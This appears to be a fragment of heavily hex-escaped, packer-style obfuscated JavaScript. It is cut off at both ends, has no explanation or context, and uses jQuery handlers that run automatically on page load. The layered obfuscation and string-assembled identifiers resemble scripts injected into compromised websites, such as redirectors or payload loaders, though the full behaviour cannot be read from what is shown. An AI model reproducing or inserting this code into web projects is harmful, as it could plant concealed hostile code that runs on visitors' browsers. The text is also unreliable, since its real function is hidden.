C\x63\x5C\x5C\x32\x5C\x5C\x53\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x32\x5C\x5C\x53\x5C\x5C\x56\x5C\x5C\x62\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x4C\x5C\x5C\x69\x5C\x5C\x4C\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x78\x5C\x5C\x65\x5C\x5C\x4F\x5C\x5C\x53\x5C\x5C\x55\x5C\x5C\x65\x5C\x5C\x57\x5C\x5C\x75\x5C\x5C\x31\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x68\x5C\x5C\x78\x5C\x5C\x41\x5C\x5C\x65\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x43\x5C\x5C\x63\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x4F\x5C\x5C\x78\x5C\x5C\x55\x5C\x5C\x69\x5C\x5C\x32\x5C\x5C\x6A\x5C\x5C\x34\x5C\x5C\x6B\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x6F\x5C\x5C\x31\x32\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x74\x5C\x5C\x53\x5C\x5C\x56\x5C\x5C\x63\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x4B\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x58\x5C\x5C\x4A\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x4C\x5C\x5C\x43\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x78\x5C\x5C\x59\x5C\x5C\x63\x5C\x5C\x70\x5C\x5C\x44\x5C\x5C\x43\x5C\x5C\x69\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x4B\x5C\x5C\x75\x5C\x5C\x57\x5C\x5C\x44\x5C\x5C\x31\x78\x5C\x27\x5D\x3B\x76\x20\x31\x4B\x3D\x31\x75\x2C\x35\x6E\x3D\x49\x28\x29\x7B\x76\x20\x34\x36\x3D\x21\x21\x5B\x5D\x3B\x31\x68\x20\x49\x28\x35\x6F\x2C\x33\x6B\x29\x7B\x76\x20\x32\x4F\x3D\x31\x75\x3B\x54\x28\x32\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x61\x5C\x27\x29\x3D\x3D\x3D\x32\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x29\x29\x7B\x49\x20\x37\x6B\x28\x29\x7B\x76\x20\x32\x50\x3D\x32\x4F\x3B\x37\x6C\x28\x32\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x34\x5C\x27\x29\x29\x5B\x32\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x74\x5C\x27\x5D\x28\x32\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x2B\x32\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x79\x5C\x27\x29\x29\x7D\x7D\x31\x33\x7B\x76\x20\x35\x70\x3D\x34\x36\x3F\x49\x28\x29\x7B\x76\x20\x33\x6C\x3D\x32\x4F\x3B\x54\x28\x33\x6B\x29\x7B\x54\x28\x5C\x27\x5C\x5C\x78\x5C\x5C\x31\x44\x5C\x5C\x78\x5C\x5C\x37\x5C\x5C\x4C\x5C\x27\x21\x3D\x3D\x33\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x6F\x5C\x27\x29\x29\x7B\x49\x20\x37\x6D\x28\x29\x7B\x76\x20\x32\x32\x3D\x33\x6C\x2C\x34\x37\x3D\x7B\x7D\x3B\x31\x68\x20\x34\x37\x5B\x32\x32\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x45\x5C\x27\x29\x5D\x3D\x37\x6E\x28\x37\x6F\x5B\x32\x32\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x48\x5C\x27\x29\x5D\x28\x32\x32\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x44\x5C\x27\x29\x29\x29\x5B\x32\x32\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x29\x5B\x32\x32\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x37\x5C\x27\x29\x5D\x2D\x35\x71\x2C\x28\x37\x70\x28\x32\x32\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x6D\x5C\x27\x29\x29\x5B\x32\x32\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x34\x37\x2C\x32\x70\x29\x2C\x21\x31\x76\x29\x7D\x7D\x31\x33\x7B\x76\x20\x35\x72\x3D\x33\x6B\x5B\x33\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x64\x5C\x27\x29\x5D\x28\x35\x6F\x2C\x35\x73\x29\x3B\x31\x68\x20\x33\x6B\x3D\x34\x38\x2C\x35\x72\x7D\x7D\x7D\x3A\x49\x28\x29\x7B\x7D\x3B\x31\x68\x20\x34\x36\x3D\x21\x5B\x5D\x2C\x35\x70\x7D\x7D\x7D\x28\x29\x2C\x34\x39\x3D\x35\x6E\x28\x5A\x2C\x49\x28\x29\x7B\x76\x20\x32\x51\x3D\x31\x75\x2C\x35\x74\x3D\x32\x71\x20\x31\x57\x21\x3D\x3D\x32\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x29\x3F\x31\x57\x3A\x32\x71\x20\x37\x71\x3D\x3D\x3D\x32\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x61\x5C\x27\x29\x26\x26\x32\x71\x20\x37\x72\x3D\x3D\x3D\x5C\x27\x5C\x5C\x61\x5C\x5C\x4C\x5C\x5C\x6E\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x75\x5C\x5C\x47\x5C\x5C\x6E\x5C\x27\x26\x26\x32\x71\x20\x35\x75\x3D\x3D\x3D\x32\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x61\x5C\x27\x29\x3F\x35\x75\x3A\x5A\x2C\x35\x76\x3D\x49\x28\x29\x7B\x76\x20\x32\x33\x3D\x32\x51\x3B\x54\x28\x32\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x31\x5C\x27\x29\x21\x3D\x3D\x32\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x34\x5C\x27\x29\x29\x7B\x76\x20\x35\x77\x3D\x32\x52\x20\x35\x74\x5B\x5C\x27\x5C\x5C\x31\x44\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x31\x38\x5C\x5C\x32\x5C\x5C\x7A\x5C\x27\x5D\x28\x32\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x33\x5C\x27\x29\x2B\x32\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x35\x5C\x27\x29\x2B\x32\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x79\x5C\x27\x29\x29\x3B\x31\x68\x21\x35\x77\x5B\x32\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x34\x39\x29\x7D\x31\x33\x7B\x49\x20\x37\x73\x28\x29\x7B\x76\x20\x32\x53\x3D\x32\x33\x2C\x35\x78\x3D\x37\x74\x5B\x5C\x27\x5C\x5C\x7A\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x6E\x5C\x5C\x6C\x5C\x27\x5D\x28\x29\x3B\x35\x78\x5B\x32\x53\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x45\x5C\x27\x29\x5D\x28\x32\x53\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x48\x5C\x27\x29\x2B\x32\x53\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x44\x5C\x27\x29\x2B\x32\x53\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x71\x5C\x27\x29\x29\x7D\x7D\x7D\x3B\x31\x68\x20\x35\x76\x28\x29\x7D\x29\x3B\x34\x39\x28\x29\x2C\x24\x28\x49\x28\x32\x72\x29\x7B\x76\x20\x34\x61\x3D\x31\x75\x3B\x32\x72\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x6E\x5C\x27\x5D\x5B\x34\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x37\x5C\x27\x29\x5D\x3D\x49\x28\x29\x7B\x76\x20\x34\x62\x3D\x34\x61\x3B\x31\x68\x20\x5A\x5B\x34\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x49\x28\x29\x7B\x76\x20\x31\x6A\x3D\x34\x62\x2C\x32\x73\x3D\x32\x72\x28\x5A\x29\x2C\x32\x34\x3D\x32\x73\x5B\x31\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x48\x5C\x27\x29\x5D\x28\x31\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x38\x5C\x27\x29\x29\x2C\x35\x79\x3D\x32\x74\x5B\x31\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x64\x5C\x27\x29\x5D\x28\x32\x73\x5B\x31\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x29\x29\x2C\x35\x7A\x3D\x32\x74\x5B\x31\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x64\x5C\x27\x29\x5D\x28\x32\x73\x5B\x31\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x29\x29\x2C\x33\x6D\x3D\x5C\x27\x5C\x5C\x70\x5C\x27\x2B\x35\x79\x2B\x5C\x27\x5C\x5C\x31\x39\x5C\x5C\x4D\x5C\x27\x2B\x35\x7A\x2B\x31\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x31\x5C\x27\x29\x2C\x32\x75\x3D\x5C\x27\x5C\x27\x3B\x54\x28\x32\x34\x5B\x31\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x31\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x33\x5C\x27\x29\x29\x29\x32\x75\x3D\x32\x34\x5B\x31\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x31\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x33\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x31\x69\x5C\x27\x2B\x33\x6D\x29\x3B\x31\x33\x7B\x54\x28\x32\x34\x5B\x31\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x31\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x79\x5C\x27\x29\x29\x29\x7B\x54\x28\x5C\x27\x5C\x5C\x31\x32\x5C\x5C\x31\x34\x5C\x5C\x6D\x5C\x5C\x66\x5C\x5C\x63\x5C\x27\x3D\x3D\x3D\x31\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x6F\x5C\x27\x29\x29\x7B\x49\x20\x37\x75\x28\x29\x7B\x76\x20\x31\x4C\x3D\x31\x6A\x2C\x32\x54\x3D\x37\x76\x5B\x5C\x27\x5C\x5C\x38\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x6C\x5C\x5C\x36\x5C\x5C\x31\x38\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x51\x5C\x27\x2B\x31\x4C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x45\x5C\x27\x29\x5D\x28\x31\x4C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x48\x5C\x27\x29\x29\x3B\x32\x54\x5B\x31\x4C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x44\x5C\x27\x29\x5D\x3D\x31\x4C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x71\x5C\x27\x29\x2B\x31\x4C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x37\x5C\x27\x29\x2C\x32\x54\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x5C\x38\x5C\x27\x5D\x3D\x21\x21\x5B\x5D\x2C\x32\x54\x5B\x31\x4C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x38\x5C\x27\x29\x5D\x3D\x5C\x27\x5C\x5C\x31\x69\x5C\x5C\x31\x69\x5C\x27\x2B\x37\x77\x2B\x28\x31\x4C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x6D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x51\x5C\x5C\x31\x69\x5C\x5C\x36\x5C\x5C\x51\x5C\x5C\x6D\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x31\x6E\x5C\x5C\x53\x5C\x5C\x74\x5C\x27\x29\x2C\x28\x37\x78\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x6C\x5C\x5C\x31\x38\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x51\x5C\x5C\x36\x5C\x5C\x6E\x5C\x5C\x6C\x5C\x27\x2B\x5C\x27\x5C\x5C\x74\x5C\x5C\x62\x5C\x5C\x6B\x5C\x5C\x43\x5C\x5C\x37\x5C\x5C\x68\x5C\x5C\x4F\x5C\x5C\x37\x5C\x5C\x51\x5C\x5C\x36\x5C\x27\x5D\x28\x31\x4C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x38\x5C\x27\x29\x29\x5B\x31\x37\x5D\x7C\x7C\x37\x79\x5B\x31\x4C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x64\x5C\x27\x29\x2B\x31\x4C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x31\x4C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x34\x5C\x27\x29\x29\x5B\x31\x37\x5D\x29\x5B\x31\x4C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x64\x5C\x27\x5D\x28\x32\x54\x29\x7D\x7D\x31\x33\x20\x32\x75\x3D\x32\x34\x5B\x31\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x31\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x34\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x31\x69\x5C\x27\x2B\x33\x6D\x29\x7D\x31\x33\x7B\x54\x28\x32\x34\x5B\x5C\x27\x5C\x5C\x51\x5C\x5C\x37\x5C\x5C\x6C\x5C\x5C\x38\x5C\x5C\x4D\x5C\x27\x5D\x28\x31\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x33\x5C\x27\x29\x29\x29\x7B\x54\x28\x31\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x35\x5C\x27\x29\x21\x3D\x3D\x31\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x35\x5C\x27\x29\x29\x7B\x49\x20\x37\x7A\x28\x29\x7B\x76\x20\x32\x35\x3D\x31\x6A\x3B\x37\x41\x5B\x32\x35\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x79\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4D\x5C\x27\x5D\x28\x32\x35\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x6F\x5C\x27\x29\x2B\x32\x35\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x45\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x37\x5C\x5C\x7A\x5C\x5C\x7A\x5C\x5C\x36\x5C\x5C\x6A\x5C\x5C\x32\x63\x5C\x5C\x61\x5C\x5C\x66\x5C\x5C\x47\x5C\x27\x2B\x32\x35\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x48\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6C\x5C\x5C\x36\x5C\x5C\x51\x5C\x5C\x31\x66\x5C\x5C\x32\x55\x5C\x5C\x74\x5C\x5C\x75\x5C\x5C\x64\x5C\x5C\x36\x5C\x5C\x6D\x5C\x27\x2B\x32\x35\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x44\x5C\x27\x29\x2B\x32\x35\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x71\x5C\x27\x29\x2B\x32\x35\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x37\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x70\x5C\x27\x29\x7D\x7D\x31\x33\x20\x32\x75\x3D\x32\x34\x5B\x31\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x31\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x6D\x5C\x27\x29\x2B\x31\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x34\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x31\x45\x5C\x27\x2B\x33\x6D\x29\x7D\x31\x33\x20\x32\x75\x3D\x32\x34\x7D\x7D\x32\x72\x28\x31\x57\x29\x5B\x5C\x27\x5C\x5C\x47\x5C\x5C\x6E\x5C\x27\x5D\x28\x31\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x38\x5C\x27\x29\x2B\x31\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x64\x5C\x27\x29\x2C\x34\x63\x29\x3B\x49\x20\x34\x63\x28\x29\x7B\x76\x20\x32\x64\x3D\x31\x6A\x2C\x35\x41\x3D\x32\x72\x28\x31\x57\x29\x5B\x32\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x29\x2C\x35\x42\x3D\x32\x72\x28\x31\x57\x29\x5B\x32\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x45\x5C\x27\x29\x5D\x28\x29\x2C\x35\x43\x3D\x32\x73\x5B\x5C\x27\x5C\x5C\x47\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x74\x5C\x5C\x36\x5C\x5C\x6C\x5C\x27\x5D\x28\x29\x5B\x32\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x37\x5C\x27\x29\x5D\x3B\x54\x28\x35\x42\x2B\x35\x41\x3E\x35\x43\x29\x7B\x76\x20\x34\x64\x3D\x32\x52\x20\x37\x42\x28\x29\x3B\x34\x64\x5B\x32\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x29\x5D\x3D\x49\x28\x29\x7B\x76\x20\x32\x36\x3D\x32\x64\x3B\x54\x28\x5C\x27\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x56\x5C\x5C\x52\x5C\x5C\x31\x71\x5C\x27\x3D\x3D\x3D\x32\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x61\x5C\x27\x29\x29\x7B\x49\x20\x37\x43\x28\x29\x7B\x76\x20\x33\x6E\x3D\x32\x36\x2C\x37\x44\x3D\x33\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x48\x5C\x27\x29\x2B\x33\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x31\x5C\x27\x29\x2B\x33\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x34\x5C\x27\x29\x7D\x7D\x31\x33\x20\x32\x73\x5B\x32\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x48\x5C\x27\x29\x5D\x28\x32\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x38\x5C\x27\x29\x2C\x5C\x27\x5C\x27\x2B\x5A\x5B\x32\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x38\x5C\x27\x29\x5D\x2B\x5C\x27\x5C\x27\x29\x5B\x32\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x32\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x35\x5C\x27\x29\x29\x7D\x2C\x34\x64\x5B\x32\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x38\x5C\x27\x29\x5D\x3D\x32\x75\x7D\x7D\x34\x63\x28\x29\x7D\x29\x7D\x7D\x29\x2C\x24\x28\x49\x28\x29\x7B\x76\x20\x46\x3D\x31\x75\x3B\x24\x28\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x79\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6C\x5C\x27\x29\x5B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x49\x28\x29\x7B\x76\x20\x31\x67\x3D\x46\x2C\x35\x44\x3D\x24\x28\x5A\x29\x3B\x35\x44\x5B\x31\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x48\x5C\x27\x29\x5D\x28\x31\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x44\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x4D\x5C\x5C\x6C\x5C\x5C\x6C\x5C\x5C\x7A\x5C\x5C\x74\x5C\x5C\x32\x56\x5C\x5C\x31\x69\x5C\x5C\x31\x69\x5C\x5C\x70\x5C\x5C\x70\x5C\x27\x2B\x31\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x6F\x5C\x27\x29\x2B\x31\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x45\x5C\x27\x29\x29\x5B\x31\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x48\x5C\x27\x29\x5D\x28\x31\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x48\x5C\x27\x29\x2C\x31\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x44\x5C\x27\x29\x29\x5B\x31\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x48\x5C\x27\x29\x5D\x28\x31\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x71\x5C\x27\x29\x2C\x31\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x37\x5C\x27\x29\x2B\x31\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x6D\x5C\x27\x29\x29\x5B\x31\x67\x28\x5C